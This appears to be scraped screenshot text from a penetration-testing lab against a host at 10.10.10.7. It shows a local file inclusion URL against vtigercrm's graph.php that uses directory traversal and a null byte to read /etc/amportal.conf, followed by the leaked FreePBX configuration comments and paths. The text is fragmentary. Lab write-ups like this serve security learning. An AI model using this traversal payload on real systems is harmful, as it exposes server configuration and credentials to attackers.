 (PNG Image, 571 × 411 pixels
10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm/
FreePBX config.php Rem
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using
AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the
system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved int
the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an
Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting eithe
of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these ca
be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes
that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as
daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org
server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such
environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go
straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old
MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system
# AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123
loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the
default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as
AMPDBUSER # CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME:
Name of the table in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like
007, it would allow the group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed,
some of the voicemail directory structures may have to be manually changed. # DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 # DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT
VALUE: 20 # These can be used to change the refresh rate of the System Status Panel. Most of # the stats are updated based on the STATS interval but a few items are checked # less frequently (such as Asterisk Uptime) based on
the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set to true, FreePBX will check if you have chan_dadhi installed. If so, it will # automatically use all your ZAP
configuration settings (devices and trunks) and # silently convert them, under the covers, to DAHDI so no changes are needed. The # GUI will continue to refer to these as ZAP but it will use the proper DAHDI channels. # This will
also keep Zap Channel DIDs working. # CHECKREFERER=true|false # DEFAULT VALUE: true # When set to the default value of true, all requests into FreePBX that might possibly add/edit/delete # settings will be validated to
assure the request is coming from the server. This will protect the system # from CSRF (cross site request forgery) attacks. It will have the effect of preventing legitimately entering # URLs that could modify settings which can be
allowed by changing this field to false. # USEQUEUESTATE=true|false # DEFAULT VALUE: false # Setting this flag will generate the required dialplan to integrate with the following Asterisk patch: # https://issues.asterisk.org
/view.php?id=15168 # This feature is planned for a future 1.6 release but given the existence of the patch can be used prior. Once # the release version is known, code will be added to automatically enable this format in versions o
Asterisk # that support it. # USEGOOGLEDNSFORENUM=true|false # DEFAULT VALUE: false # Setting this flag will generate the required global variable so that enumlookup.agi will use Google DNS # 8.8.8.8 when performing
an ENUM lookup. Not all DNS deals with NAPTR record, but Google does. There is a # drawback to this as Google tracks every lookup. If you are not comfortable with this, do not enable this # setting. Please read Google FAQ
about this: http://code.google.com/speed/public-dns/faq.html#privacy # MOHDIR=subdirectory_name # This is the subdirectory for the MoH files/directories which is located in ASTVARLIBDIR # if not specified it will default to
mohmp3 for backward compatibility. MOHDIR=mohmp3 # RELOADCONFIRM=true|false # DEFAULT VALUE: true # When set to false, will bypass the confirm on Reload Box # FCBEEPONLY=true|false # DEFAULT VALUE: false
When set to true, a beep is played instead of confirmation message when activating/de-activating: # CallForward, CallWaiting, DayNight, DoNotDisturb and FindMeFollow # DISABLECUSTOMCONTEXTS=true|false # DEFAULT
VALUE: false # Normally FreePBX auto-generates a custom context that may be usable for adding custom dialplan to modify the # normal behavior of FreePBX. It takes a good understanding of how Asterisk processes these
includes to use # this and in many of the cases, there is no useful application. All includes will result in a WARNING in the # Asterisk log if there is no context found to include though it results in no errors. If you know that you #
want the includes, you can set this to true. If you comment it out FreePBX will revert to legacy behavior # and include the contexts. # AMPMODULEXML lets you change the module repository that you use. By default, it # should
be set to http://mirror.freepbx.org/ - Presently, there are no third # party module repositories. AMPMODULEXML=http://mirror.freepbx.org/ # AMPMODULESVN is the prefix that is appended to tags in the XML file. # This should
be set to http://mirror.freepbx.org/modules/ AMPMODULESVN=http://mirror.freepbx.org/modules/ AMPDBNAME=asterisk ASTETCDIR=/etc/asterisk ASTMODDIR=/usr/lib/asterisk/modules ASTVARLIBDIR=/var/lib/asterisk
ASTAGIDIR=/var/lib/asterisk/agi-bin ASTSPOOLDIR=/var/spool/asterisk ASTRUNDIR=/var/run/asterisk ASTLOGDIR=/var/log/asteriskSorry! Attempt to access restricted file.